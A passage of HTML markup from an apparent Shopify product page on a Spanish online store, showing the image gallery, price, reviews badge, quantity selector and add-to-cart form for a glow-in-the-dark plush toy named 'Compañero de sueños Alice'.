  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1946" alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44824103518540">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27008777388364__main-44824107483468"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27008777388364__main-44824107483468"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1946" alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1946" alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44824107483468">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27008777388364__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27008777388364__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--27008777388364__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-44824108138828"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-1
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=416" alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27008777388364__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-44824103518540"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-2
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=416" alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27008777388364__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-44824107483468"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-3
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=416" alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--27008777388364__main"
        data-section="template--27008777388364__main"
        data-url="/products/companero-de-suenos-alice-brilla-en-la-oscuridad"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Compañero de sueños Alice (Brilla en la oscuridad)
                </h1>
                <a href="/products/companero-de-suenos-alice-brilla-en-la-oscuridad" class="product__title">
                  <h2 class="h1">
                    Compañero de sueños Alice (Brilla en la oscuridad)
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--27008777388364__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €26,95 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €26,95 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--27008777388364__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47395768402252">
                  
<input type="hidden" name="product-id" value="8775941882188" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></div><div id="shopify-block-AWUJEejMxMUQ5TDlTM__1f5969b1-bc5c-4f1f-a76b-01c420f239cb" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8775941882188'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div
                  id="Quantity-Form-template--27008777388364__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--27008777388364__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Compañero de sueños Alice (Brilla en la oscuridad)</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--27008777388364__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--27008777388364__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Compañero de sueños Alice (Brilla en la oscuridad)</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<noscript
  class="product-form__noscript-wrapper-template--27008777388364__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27008777388364__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27008777388364__main"
        class="select__select"
        form="product-form-template--27008777388364__main"
      ><option
            
              selected="selected"
            
            
            value="47395768402252"
          >Default Title - €26,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div id="shopify-block-ARlJ4eFh5WGhHNmlyN__wishlist_engine_product_page_wiCi7G" class="shopify-block shopify-app-block"><div class="wishlist-engine" data-product_id="8775941882188" data-variant_id="47395768402252" data-full_button="true"></div>
</div>


<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--27008777388364__main"
      class="product-form main-product-form"
      data-section="template--27008777388364__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27008777388364__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27008777388364__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47395768402252"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--27008777388364__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Añadir al Carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
